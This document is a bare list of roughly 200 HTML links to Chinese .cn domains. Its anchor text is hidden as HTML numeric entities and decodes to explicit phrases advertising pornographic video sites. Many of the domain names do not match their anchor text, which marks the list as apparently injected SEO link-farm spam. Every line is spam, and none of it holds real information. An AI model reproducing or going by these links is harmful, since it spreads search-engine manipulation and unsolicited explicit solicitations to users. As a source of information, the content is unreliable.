<a href="http://www.globc.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;48&#x5929;</a>|
<a href="http://www.nbkco.com.cn" target="_blank">91&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.jdbtech.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.bsuqionghua.com.cn" target="_blank">&#x9752;&#x9752;&#x64CD;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.3aart.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x8272;&#x64AD;&#x7F51;</a>|
<a href="http://www.huoyan8.cn" target="_blank">&#x72E0;&#x72E0;&#x808F;&#x5929;&#x5929;&#x808F;</a>|
<a href="http://www.ztpdq.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://www.twmjb.cn" target="_blank">&#x9EC4;&#x8272;&#x8272;&#x7AD9;</a>|
<a href="http://www.jj73.cn" target="_blank">&#x6210;&#x4EBA;&#x5403;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.webnd.com.cn" target="_blank">97&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.tjrsw.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4F60;&#x61C2;</a>|
<a href="http://www.kbncw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ghhykq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.11d57m.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x65E5;&#x65E5;</a>|
<a href="http://www.qiandoo.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.rbksjx.cn" target="_blank">&#x5973;&#x540C;&#x6FC0;&#x543B;&#x89C6;&#x9891;</a>|
<a href="http://www.lzwujia.cn" target="_blank">&#x8D85;&#x78B0;&#x8349;&#x78B0;</a>|
<a href="http://www.kdhqfohe.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>|
<a href="http://www.guangxsw.cn" target="_blank">&#x7CBE;&#x54C1;APP&#x6C61;</a>|
<a href="http://www.maolilog.com.cn" target="_blank">&#x5728;&#x7EBF;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.nongzibbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x63D2;</a>|
<a href="http://www.iriy.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.559p.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://www.wwda.com.cn" target="_blank">91&#x7EFC;&#x5408;&#x56FD;&#x4EA7;</a>|
<a href="http://www.fpnb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6C61;&#x6C61;</a>|
<a href="http://www.94alibaba.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x5728;&#x7EBF;</a>|
<a href="http://www.yibinrcw.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.miwpljk.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.new8844.cn" target="_blank">91&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.fanghill.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x64CD;</a>|
<a href="http://www.chutai9.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.jinyutools.com.cn" target="_blank">91&#x72E0;&#x72E0;&#x64B8;</a>|
<a href="http://www.ynexpogroup.cn" target="_blank">&#x4E09;&#x7EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.hsh95.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://www.knwt.com.cn" target="_blank">&#x55EF;&#x554A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.11y55s.cn" target="_blank">&#x6210;&#x4EBA;&#x5403;&#x74DC;&#x798F;&#x5229;</a>|
<a href="http://www.24bf.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.zyzwl.cn" target="_blank">&#x871C;&#x81C0;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.hlju8.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.scenicviewwine.cn" target="_blank">&#x6B27;&#x7F8E;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://www.ldme.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://www.rkqw.com.cn" target="_blank">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hypervoice.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.jlybsw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ygqeojz.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://www.naojs.cn" target="_blank">91&#x7EFC;&#x5408;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ht369.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://www.tongfengkongtiao.cn" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8349;</a>|
<a href="http://www.qxcnh.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.yijiataoci.cn" target="_blank">&#x7230;&#x4E0A;&#x78B0;91</a>|
<a href="http://www.zxmlm.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x603C;&#x62CD;</a>|
<a href="http://www.dpsports.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x6700;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://www.selwzx.cn" target="_blank">91&#x523A;&#x6FC0;</a>|
<a href="http://www.i918.cn" target="_blank">&#x9752;&#x9752;&#x64CD;&#x4EBA;&#x4EBA;&#x64CD;</a>|
<a href="http://www.mjht.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;</a>|
<a href="http://www.testmanager.com.cn" target="_blank">&#x6B27;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.mnfh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.xoolv.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x89C6;&#x9891;</a>|
<a href="http://www.99pat.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7EDC;</a>|
<a href="http://www.artteacher.cn" target="_blank">&#x6700;&#x65B0;&#x5348;&#x591C;&#x5B85;&#x7537;</a>|
<a href="http://www.bjaebs.com.cn" target="_blank">91&#x5F71;&#x9662;app</a>|
<a href="http://www.pericom.com.cn" target="_blank">91&#x8349;&#x8393;&#x9999;&#x8549;&#x69B4;&#x83B2;</a>|
<a href="http://www.lyddxxc.cn" target="_blank">&#x8001;&#x6E7F;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.pshyq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://www.goldigit.com.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.xjrlgp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.mltn.com.cn" target="_blank">AV&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://www.dawz.cn" target="_blank">&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x5348;&#x591C;</a>|
<a href="http://www.h3202.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://www.kwtsbab.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x5F71;&#x7247;</a>|
<a href="http://www.scsld.com.cn" target="_blank">&#x8001;&#x6E7F;&#x673A;&#x514D;&#x8D39;&#x8BD5;&#x770B;</a>|
<a href="http://www.upva.cn" target="_blank">&#x55B7;&#x6F6E;&#x798F;&#x5229;&#x59EC;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ahjlcs.org.cn" target="_blank">91&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://www.dlxdcp.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x8272;</a>|
<a href="http://www.gydz168.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sdjzm.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.nengdiao.cn" target="_blank">9199&#x4E45;&#x70ED;</a>|
<a href="http://www.ulinixlar.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://www.djqcc.cn" target="_blank">&#x5982;&#x5982;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>|
<a href="http://www.dlbotong.cn" target="_blank">&#x9999;&#x6E2F;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://www.xamom.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.szxyzlzs.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;a</a>|
<a href="http://www.fujvufg.cn" target="_blank">&#x4E61;&#x6751;&#x8272;&#x6B32;&#x7F51;</a>|
<a href="http://www.axcms.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C0F;&#x7247;</a>|
<a href="http://www.iptc.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://www.cp168.cn" target="_blank">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.rdilj.cn" target="_blank">&#x65E5;&#x65E5;&#x7EFC;&#x5408;</a>|
<a href="http://www.ztbpw.cn" target="_blank">&#x514D;&#x8D39;&#x770B;91</a>|
<a href="http://www.skygroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x5728;&#x7EBF;</a>|
<a href="http://www.guoanxq.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://www.2z9t.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://www.zikangseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.syske.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://www.passet.com.cn" target="_blank">&#x56FD;&#x4EA7;9&#x81EA;&#x62CD;</a>|
<a href="http://www.baoprice.cn" target="_blank">&#x5B55;&#x5987;AV&#x7247;</a>|
<a href="http://www.7nqk0.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.y86d.cn" target="_blank">&#x6D32;&#x7B2C;&#x4E00;&#x4F26;&#x7406;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.punkt.cn" target="_blank">&#x4E45;&#x8349;&#x8D28;&#x6E90;</a>|
<a href="http://www.fjzkz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.ylgrsek.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;91</a>|
<a href="http://www.fupoquan.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;xxx</a>|
<a href="http://www.ftwq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://www.beread.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://www.tradefax.cn" target="_blank">&#x9ED1;&#x4E1D;&#x4EBA;&#x5996;</a>|
<a href="http://www.fushunwujin.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.cvepprv.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7247;</a>|
<a href="http://www.vueka.cn" target="_blank">&#x5348;&#x591C;&#x5077;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://www.tiantongyin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E00;&#x7EA7;</a>|
<a href="http://www.mlcall.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E71;&#x4F26;</a>|
<a href="http://www.inlun888.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.lwpjw.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://www.fslzm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.nlyyss.cn" target="_blank">&#x9999;&#x8549;&#x624B;&#x673A;&#x7F51;&#x7684;&#x7B80;&#x4ECB;</a>|
<a href="http://www.0759zj.cn" target="_blank">91&#x4E0E;&#x9EC4;&#x64AD;</a>|
<a href="http://www.ikotile.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;</a>|
<a href="http://www.w5634.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://www.icvlcnc.cn" target="_blank">&#x5348;&#x591C;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://www.120hr.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://www.yzjhsz.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x5C4F;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.db8.net.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;wuma</a>|
<a href="http://www.gg0411.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.hnhqxh.cn" target="_blank">&#x9EC4;&#x8272;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://www.redfong.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.capcom.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x5348;</a>|
<a href="http://www.sinks.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7535;&#x5F71;</a>|
<a href="http://www.bdzwamp.cn" target="_blank">&#x9AD8;&#x6E05;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.fkomm.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.yunjianhao.cn" target="_blank">91&#x89C6;&#x9891;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.jklx.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.ngzt.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;a</a>|
<a href="http://www.zldbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://www.huayunshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hbbzyt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://www.ordzsqu.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>|
<a href="http://www.fyfal.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ourmv.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x798F;&#x5229;</a>|
<a href="http://www.kchdane.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://www.puk8s7i.cn" target="_blank">91&#x76F4;&#x64AD;&#x4F53;&#x80B2;</a>|
<a href="http://www.tcs007.cn" target="_blank">&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://www.gsbgzh.com.cn" target="_blank">91&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://www.douhunqn.cn" target="_blank">&#x9EBB;&#x8C46;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dryx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;</a>|
<a href="http://www.dlshw.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://www.hgknn.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x7F51;&#x5740;</a>|
<a href="http://www.lybmnsly.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://www.tdyb.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x8349;</a>|
<a href="http://www.gmbpj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://www.nierao.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zhongyeshuichuli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://www.chms.org.cn" target="_blank">&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.amipc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;bb</a>|
<a href="http://www.16mnwfgg.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x7F51;&#x5740;&#x5973;</a>|
<a href="http://www.icares.cn" target="_blank">&#x56FD;&#x6A21;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.alsglobal.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sprriu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lupaozu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x59EC;</a>|
<a href="http://www.7pipe.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x5E97;</a>|
<a href="http://www.tiwiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x9152;&#x5E97;</a>|
<a href="http://www.hyl168.cn" target="_blank">&#x4E45;&#x8349;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.dpjlexm.cn" target="_blank">91&#x5728;&#x7EBF;&#x8349;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://www.fhlf5.cn" target="_blank">91&#x770B;&#x7247;&#x871C;&#x81C2;&#x89C6;&#x9891;</a>|
<a href="http://www.r0cmcg.cn" target="_blank">&#x514D;&#x8D39;&#x64CD;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://www.nangongxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E13;&#x533A;</a>|
<a href="http://www.aaaekj.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;5</a>|
<a href="http://www.jinlicomposites.cn" target="_blank">&#x719F;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.gzxinyi1688.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5C24;&#x7269;av</a>|
<a href="http://www.puzzlemachine.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://www.ysdxqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4EA4;</a>|
<a href="http://www.zztuku.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x4E45;&#x7247;</a>|
<a href="http://www.vkcbmjs.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x6CE2;&#x591A;&#x91CE;</a>|
<a href="http://www.goldentax.net.cn" target="_blank">91&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5165;&#x53E3;</a>|
<a href="http://www.communitygaming.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x723D;&#x4E0D;&#x723D;</a>|
<a href="http://www.zenran.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>|
<a href="http://www.uqrr.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.559p.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tencool.com.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6F6E;</a>|
<a href="http://www.quean.cn" target="_blank">&#x9AD8;&#x6E05;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dgwhitedove.cn" target="_blank">91&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.168zy.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;www&#x8272;</a>|
<a href="http://www.ovicnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xx315.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://www.maoxingren.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5F71;&#x89C6;</a>|
<a href="http://www.tbhaodian.cn" target="_blank">91&#x6843;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.xsjksb.cn" target="_blank">91&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.j2medev.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x770B;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://www.shanghaisd.cn" target="_blank">&#x514D;&#x8D39;A&#x7247;&#x5929;&#x5802;</a>|
<a href="http://www.diylook.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x7231;</a>|
<a href="http://www.dandg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://www.qjlfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;1</a>|
<a href="http://www.zsforum.cn" target="_blank">91&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://www.gyaw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>|
<a href="http://www.2k26.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://www.oexg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;xx</a>|
<a href="http://www.jkbgs.com.cn" target="_blank">&#x5F88;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.gxfxny.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.beikal.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x4E5D;&#x8272;</a>|
<a href="http://www.fw369.com.cn" target="_blank">&#x8279;&#x8279;&#x8279;&#x63D2;&#x903C;</a>|
<a href="http://www.bssqjw.cn" target="_blank">&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.hrkhw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://www.bc18.cn" target="_blank">&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>|
<a href="http://www.huangjiew.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.ldbook.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.liqinwood.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.freeforums.org.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x6BDB;&#x7247;a&#x7247;</a>|
<a href="http://www.jktyltfl.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://www.czscqw.cn" target="_blank">&#x591C;&#x8272;&#x5BFC;&#x822A;</a>|
<a href="http://www.quhv.cn" target="_blank">&#x65E5;&#x65E5;&#x64B8;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.jdxg.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;</a>|
<a href="http://www.yanlii.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.chyrd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;</a>|
<a href="http://www.opceiling.com.cn" target="_blank">&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.mmo4sale.com.cn" target="_blank">91&#x5F71;&#x9662;</a>|
<a href="http://www.sunsites.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shinecode.com.cn" target="_blank">&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.promotiontoys.com.cn" target="_blank">911&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.lygcjs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5927;</a>|
